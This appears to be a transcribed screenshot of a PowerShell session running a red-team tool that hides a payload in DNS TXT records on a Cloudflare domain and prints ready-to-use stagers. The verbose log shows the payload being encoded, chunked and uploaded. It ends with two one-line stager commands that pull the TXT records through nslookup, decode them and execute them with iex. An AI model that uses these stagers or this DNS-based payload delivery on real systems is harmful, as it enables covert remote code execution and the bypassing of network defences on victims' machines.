 Administrator: Windows PowerShell
PS C:\tools\powercloud> . .\powercloud.ps1; Invoke-PowerCloud -FilePath .\payload.txt -Domain redteam.me -Verbose
VERBOSE: [*] Getting DNS zones
VERBOSE: GET https://api.cloudflare.com/client/v4//zones with 0-byte payload
VERBOSE: received -1-byte response of content type application/json
VERBOSE: [*] Getting zone ID for domain redteam.me
VERBOSE: [*] Zone ID: 6352a2c35cf18b6c960a166e944ff375
VERBOSE: [*] Getting primary NS for domain redteam.me
VERBOSE: [*] Primary NS for redteam.me is greg.ns.cloudflare.com
VERBOSE: [*] Getting DNS TXT records for redteam.me
VERBOSE: GET
https://api.cloudflare.com/client/v4//zones/6352a2c35cf18b6c960a166e944ff375/dns_records?type=TXT&per_page=100&page=1
with 0-byte payload
VERBOSE: received -1-byte response of content type application/json
VERBOSE: [*] Removing TXT records for redteam.me
VERBOSE: DELETE
https://api.cloudflare.com/client/v4/zones/6352a2c35cf18b6c960a166e944ff375/dns_records/9169fc4d0857347ab5e360dcb115605
d with 0-byte payload
VERBOSE: received -1-byte response of content type application/json
VERBOSE: [*] B64 encoding file .\payload.txt
VERBOSE: [*] Splitting file contents to chunks
VERBOSE: [*] Creating new DNS zone file for redteam.me
VERBOSE: [*] Saving DNS zone file for redteam.me to zone.txt with 2 records
VERBOSE: [*] Creating POST request body for sending DNS zone file
VERBOSE: [*] Sending new zone file
VERBOSE: POST https://api.cloudflare.com/client/v4/zones/6352a2c35cf18b6c960a166e944ff375/dns_records/import with
-1-byte payload
VERBOSE: received -1-byte response of content type application/json
[*] Stager using non-authoritative NS server (copied to clipboard):
$b64=""; (1..1) | ForEach-Object { $b64+=(nslookup -q=txt "$_.redteam.me")[-1] }; iex([System.Text.Encoding]::ASCII.GetS
tring([System.Convert]::FromBase64String(($b64 -replace('\t|"',"")))))
[*] Stager using authoritative NS server:
$b64=""; (1..1) | ForEach-Object { $b64+=(nslookup -q=txt "$_.redteam.me" greg.ns.cloudflare.com)[-1] }; iex([System.Tex
t.Encoding]::ASCII.GetString([System.Convert]::FromBase64String(($b64 -replace('\t|"',"")))))
PS C:\tools\powercloud>